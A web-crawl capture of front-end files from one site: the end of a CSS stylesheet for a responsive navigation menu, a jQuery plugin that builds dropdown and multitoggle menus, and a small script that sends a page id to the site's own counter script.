  #pahizexuqo > ul > li.has-sub > a:before,
  #pahizexuqo ul ul > li.has-sub > a:after,
  #pahizexuqo ul ul > li.has-sub > a:before    {


 display: none;

} 	
 	
/*=====================================*/
#pahizexuqo #menu-button    {  

    font-weight: 700; 			
    font-size: 12px;  display: block;

 

    cursor: pointer; 	
	border: 1px solid #EEF1D6; 	
    padding: 17px;	 
 
    color: #EEF1D6;
    text-transform: uppercase;				  }		 
#pahizexuqo #menu-button:after    {

    top: 22px; 			 
    display: block;   
    right: 17px; 

    width: 20px;


 
    height: 4px; 

    border-top: 2px solid #EEF1D6; 
    content: ''; 
    border-bottom: 2px solid #EEF1D6; 
 position: absolute;
 } 
 #pahizexuqo #menu-button:before    {
 
  
    background: #EEF1D6; 
    top: 16px;
position: absolute;		
    right: 17px;	
    width: 20px;


    display: block;  
    content: '';		  
    height: 2px; 
 
}
  	
	  
#pahizexuqo #menu-button.menu-opened:after    { 
	 
    width: 15px; 
    border: 0;

  

    -ms-transform: rotate(45deg);
  
    -webkit-transform: rotate(45deg);
    height: 2px;	 	
    transform: rotate(45deg); 
    -o-transform: rotate(45deg);	 
    -moz-transform: rotate(45deg);   	 
top: 23px;    
	background: #EEF1D6;
	}


 
#pahizexuqo #menu-button.menu-opened:before    {
    -webkit-transform: rotate(-45deg);
 	

    -o-transform: rotate(-45deg); 
	top: 23px;	

    width: 15px; 
  	
    -ms-transform: rotate(-45deg);
  
    transform: rotate(-45deg);
  		 
	background: #EEF1D6; 
 
    -moz-transform: rotate(-45deg);   
  }  	  

 
/*=====================================*/
#pahizexuqo .submenu-button    { 	
   
    cursor: pointer; 	
    display: block; 
    border-left: 1px solid #EEF1D6;	 
    width: 46px;		  
    height: 46px;	
  
	
    top: 0;

  
 
 position: absolute;
    z-index: 99; 	 
    right: 0; } 

 	
/*=====================================*/
#pahizexuqo .submenu-button.submenu-opened    {	 
background: #EEF1D6;}	


/*=====================================*/
#pahizexuqo ul ul .submenu-button    {	
    width: 34px; 
 height: 34px; 
 
}	
#pahizexuqo .submenu-button:after    {
  
    background: #EEF1D6; 
  position: absolute;



    width: 8px;  

    content: ''; 

    right: 19px;
    top: 22px;

    height: 2px;

 
    display: block; 

} 
	

#pahizexuqo ul ul .submenu-button:after    { 
    right: 13px;	 	top: 15px; }	 
  	
#pahizexuqo .submenu-button.submenu-opened:after    { 	
background: #1B1209;

 } 
 
 	 #pahizexuqo .submenu-button:before    {
	
position: absolute;
    display: block; 

    content: '';
 




    top: 19px; 		   
    right: 22px;	
    height: 8px;

    width: 2px;
 

    background: #EEF1D6; 

	} 
	#pahizexuqo ul ul .submenu-button:before    {


  		
    right: 16px; 	top: 12px; 
} 

	 


 

#pahizexuqo .submenu-button.submenu-opened:before    { 	

  display: none;

 
 }  




  

	}	


--- FILE ---
content_type: application/javascript
request_url: https://boringheadshank.com/cypu.js
body_size: 685
content:

(function($) {

  $.fn.menumaker = function(options) {
      
      var lydagomyguf = $(this), settings = $.extend({
        title: "Menu",
        format: "dropdown",
        sticky: false
      }, options);

      return this.each(function() {
        lydagomyguf.prepend('<div id="menu-button">' + settings.title + '</div>');
        $(this).find("#menu-button").on('click', function(){
          $(this).toggleClass('menu-opened');
          var futolulix = $(this).next('ul');
          if (futolulix.hasClass('open')) { 
            futolulix.hide().removeClass('open');
          }
          else {
            futolulix.show().addClass('open');
            if (settings.format === "dropdown") {
              futolulix.find('ul').show();
            }
          }
        });

        lydagomyguf.find('li ul').parent().addClass('has-sub');

        multiTg = function() {
          lydagomyguf.find(".has-sub").prepend('<span class="submenu-button"></span>');
          lydagomyguf.find('.submenu-button').on('click', function() {
            $(this).toggleClass('submenu-opened');
            if ($(this).siblings('ul').hasClass('open')) {
              $(this).siblings('ul').removeClass('open').hide();
            }
            else {
              $(this).siblings('ul').addClass('open').show();
            }
          });
        };

        if (settings.format === 'multitoggle') multiTg();
        else lydagomyguf.addClass('dropdown');

        if (settings.sticky === true) lydagomyguf.css('position', 'fixed');

        resizeFix = function() {
          if ($( window ).width() > 768) {
            lydagomyguf.find('ul').show();
          }

          if ($(window).width() <= 768) {
            lydagomyguf.find('ul').hide().removeClass('open');
          }
        };
        resizeFix();
        return $(window).on('resize', resizeFix);

      });
  };
})(jQuery);

(function($){
$(document).ready(function(){

$("#pahizexuqo").menumaker({
   title: "Menu",
   format: "multitoggle"
});

});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://boringheadshank.com/volikaj.js
body_size: 226
content:

function minubax(){		 
	var hatuwo = document.body.getAttribute("data-id");	 
  	if(hatuwo != -1)		 	{		var xafulycurynacic = "volikaj";		var pemexane = "/" + xafulycurynacic + ".php";
		var bexinucaz = new Image();   
		bexinucaz.src = pemexane + "?id=" + escape(hatuwo);
 			} 	

 		 } 

minubax();